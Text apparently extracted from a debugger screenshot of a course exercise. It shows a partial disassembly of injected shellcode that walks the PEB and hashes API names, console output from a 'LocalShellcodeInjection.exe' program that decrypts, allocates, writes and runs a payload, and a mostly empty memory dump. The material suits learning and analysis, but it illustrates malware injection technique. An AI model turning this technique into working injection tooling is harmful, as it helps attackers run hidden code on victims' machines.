 00000253A5F149B1 48:83E4 F0 and rsp,FFFFFFFFFFFFFFF0
00000253A5F149B5 E8 C0000000 call 253A5F14A7A
00000253A5F149BA 41:51 push r9
00000253A5F149BC 41:50 push r8
00000253A5F149BE 52 push rdx
00000253A5F149BF 51 push rcx
00000253A5F149C0 56 push rsi
00000253A5F149C1 48:31D2 xor rdx,rdx
00000253A5F149C4 6548:8B52 60 mov rdx,qword ptr gs:[rdx+60]
00000253A5F149C9 48:8B52 18 mov rdx,qword ptr ds:[rdx+18]
00000253A5F149CD 48:8B52 20 mov rdx,qword ptr ds:[rdx+20]
00000253A5F149D1 48:8B72 50 mov rsi,qword ptr ds:[rdx+50]
00000253A5F149D5 48:0FB74A 4A movzx rcx,word ptr ds:[rdx+4A]
00000253A5F149DA 4D:31C9 xor r9,r9
00000253A5F149DD 48:31C0 xor rax,rax
00000253A5F149E0 AC lodsb
00000253A5F149E1 3C 61 cmp al,61
Breakpoint Not Set
00000253A5F149E3 7C 02 jl 253A5F149E7
00000253A5F149E5 2C 20 sub al,20
00000253A5F149E7 41:C1C9 0D ror r9d,D
00000253A5F149EB 41:01C1 add r9d,eax
00000253A5F149EE E2 ED loop 253A5F149DD
00000253A5F149F0 52 push rdx
Select C:\Users\User\source\repos\Lesson3\x64\Debug\LocalShellcodeInjection.exe
[i] Injecting Shellcode The Local Process Of Pid: 13440
[#] Press <Enter> To Decrypt ...
[i] Decrypting ...[+] DONE !
[i] Deobfuscated Payload At : 0x00000253A5F149B0 Of Size : 272
[#] Press <Enter> To Allocate ...
[i] Allocated Memory At : 0x00000253A5EE0000
[#] Press <Enter> To Write Payload ...
[#] Press <Enter> To Run ...
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
00000253A5F149B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F149C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F149D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F149E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F149F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F14A00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F14A10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F14A20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F14A30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F14A40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F14A50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F14A60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F14A70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F14A80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F14A90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F14AA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F14AB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F14AC0 AB AB AB AB AB AB AB AB AB AB AB AB AB AB AB AB ««««««««««««««««
00000253A5F14AD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F14AE0 EE FE EE FE EE FE EE FE 24 B7 91 6C FD 22 00 00 îþîþîþîþ$·.lý"..
00000253A5F14AF0 10 86 F1 A5 53 02 00 00 50 01 F1 A5 53 02 00 00 ..ñ¥S...P.ñ¥S...
00000253A5F14B00 00 00 00 00 00 00 00 00 23 B7 92 68 EB 22 00 30 ........#·.hë".0
00000253A5F14B10 10 4B F1 A5 53 02 00 00 F0 4D F1 A5 53 02 00 00 .Kñ¥S...ðMñ¥S...
00000253A5F14B20 20 4B F1 A5 53 02 00 00 C0 46 F1 A5 53 02 00 00 Kñ¥S...ÀFñ¥S...
00000253A5F14B30 AB AB AB AB AB AB AB AB AB AB AB AB AB AB AB AB ««««««««««««««««
00000253A5F14B40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5F14B50 EE FE EE FE EE FE EE FE 2E B7 92 65 EC 22 00 38 îþîþîþîþ.·.eì".8
0000009EA9AFFCD8
0000009EA9AFFCE0
0000009EA9AFFCE8
0000009EA9AFFCF0
0000009EA9AFFCF8
0000009EA9AFFD00